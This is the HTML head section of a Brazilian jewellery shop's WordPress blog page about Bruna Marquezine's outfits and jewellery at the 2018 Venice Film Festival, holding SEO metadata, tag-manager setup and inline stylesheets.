

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.waufen.com.br/blog/looks-de-bruna-marquezine-em-veneza/
body_size: 39038
content:
<!DOCTYPE html>
<html lang="pt-BR" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.waufen.com.br/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'BRL';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Looks de Bruna Marquezine em Veneza incluem joias milionárias! - Waufen</title>
	<link rel="canonical" href="https://www.waufen.com.br/blog/looks-de-bruna-marquezine-em-veneza/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Looks de Bruna Marquezine em Veneza incluem joias milionárias! - Waufen" />
	<meta property="og:description" content="Após passar alguns dias em Paris, Bruna Marquezine foi para Veneza, onde acontece o 75º Festival de Cinema de Veneza. É a segunda vez nesse ano em que a atriz é convidada para participar de eventos badalados do cinema internacional. Por isso, representando a beleza brasileira, os looks de Bruna Marquezine em Veneza não deixaram [...]" />
	<meta property="og:url" content="https://www.waufen.com.br/blog/looks-de-bruna-marquezine-em-veneza/" />
	<meta property="og:site_name" content="Waufen" />
	<meta property="article:published_time" content="2018-09-03T19:48:41+00:00" />
	<meta property="article:modified_time" content="2021-05-28T18:10:41+00:00" />
	<meta name="author" content="Madame Waufen" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.waufen.com.br/blog/looks-de-bruna-marquezine-em-veneza/#article","isPartOf":{"@id":"https://www.waufen.com.br/blog/looks-de-bruna-marquezine-em-veneza/"},"author":{"name":"Madame Waufen","@id":"https://www.waufen.com.br/#/schema/person/50383f8840e6d5c2e544d3e650577ccc"},"headline":"Looks de Bruna Marquezine em Veneza incluem joias milionárias!","datePublished":"2018-09-03T19:48:41+00:00","dateModified":"2021-05-28T18:10:41+00:00","mainEntityOfPage":{"@id":"https://www.waufen.com.br/blog/looks-de-bruna-marquezine-em-veneza/"},"wordCount":927,"commentCount":0,"publisher":{"@id":"https://www.waufen.com.br/#organization"},"image":{"@id":"https://www.waufen.com.br/blog/looks-de-bruna-marquezine-em-veneza/#primaryimage"},"thumbnailUrl":"","keywords":["Argolas","Brincos","Brincos de Gotas","Bruna Marquezine","Celebridades","Colares","Colares Ponto de Luz","Ear Cuffs","Ear Jackets","Piercings"],"articleSection":["Diversos"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.waufen.com.br/blog/looks-de-bruna-marquezine-em-veneza/#respond"]}]},{"@type":"WebPage","@id":"https://www.waufen.com.br/blog/looks-de-bruna-marquezine-em-veneza/","url":"https://www.waufen.com.br/blog/looks-de-bruna-marquezine-em-veneza/","name":"Looks de Bruna Marquezine em Veneza incluem joias milionárias! - Waufen","isPartOf":{"@id":"https://www.waufen.com.br/#website"},"primaryImageOfPage":{"@id":"https://www.waufen.com.br/blog/looks-de-bruna-marquezine-em-veneza/#primaryimage"},"image":{"@id":"https://www.waufen.com.br/blog/looks-de-bruna-marquezine-em-veneza/#primaryimage"},"thumbnailUrl":"","datePublished":"2018-09-03T19:48:41+00:00","dateModified":"2021-05-28T18:10:41+00:00","breadcrumb":{"@id":"https://www.waufen.com.br/blog/looks-de-bruna-marquezine-em-veneza/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.waufen.com.br/blog/looks-de-bruna-marquezine-em-veneza/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.waufen.com.br/blog/looks-de-bruna-marquezine-em-veneza/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://www.waufen.com.br/blog/looks-de-bruna-marquezine-em-veneza/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.waufen.com.br/"},{"@type":"ListItem","position":2,"name":"Looks de Bruna Marquezine em Veneza incluem joias milionárias!"}]},{"@type":"WebSite","@id":"https://www.waufen.com.br/#website","url":"https://www.waufen.com.br/","name":"Waufen","description":"","publisher":{"@id":"https://www.waufen.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.waufen.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.waufen.com.br/#organization","name":"Waufen Joias em Prata Fina 925","url":"https://www.waufen.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.waufen.com.br/#/schema/logo/image/","url":"https://www.waufen.com.br/wp-content/uploads/2020/09/LOGO-WAUFEN-1000x1000-1.png","contentUrl":"https://www.waufen.com.br/wp-content/uploads/2020/09/LOGO-WAUFEN-1000x1000-1.png","width":1001,"height":1001,"caption":"Waufen Joias em Prata Fina 925"},"image":{"@id":"https://www.waufen.com.br/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.waufen.com.br/#/schema/person/50383f8840e6d5c2e544d3e650577ccc","name":"Madame Waufen","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.waufen.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/65a59da6409fb874e9132bc6e1f7b771cbe3b1931f4529bd4da496d2d8ba80fa?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/65a59da6409fb874e9132bc6e1f7b771cbe3b1931f4529bd4da496d2d8ba80fa?s=96&d=blank&r=g","caption":"Madame Waufen"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.waufen.com.br' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Feed para Waufen &raquo;" href="https://www.waufen.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Waufen &raquo;" href="https://www.waufen.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Waufen &raquo; Looks de Bruna Marquezine em Veneza incluem joias milionárias!" href="https://www.waufen.com.br/blog/looks-de-bruna-marquezine-em-veneza/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.waufen.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.waufen.com.br%2Fblog%2Flooks-de-bruna-marquezine-em-veneza%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.waufen.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.waufen.com.br%2Fblog%2Flooks-de-bruna-marquezine-em-veneza%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.waufen.com.br/wp-includes/blocks/image/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #9dd2e1;--wp--preset--color--secondary: #8ac9da;--wp--preset--color--success: #52acc5;--wp--preset--color--alert: #f76882;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.waufen.com.br/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wc-bis-css-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce-back-in-stock-notifications/assets/css/frontend/woocommerce.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woovr-frontend-css' href='https://www.waufen.com.br/wp-content/plugins/wpc-variations-radio-buttons/assets/css/frontend.css?ver=3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=6.6.0' type='text/css' media='all' />
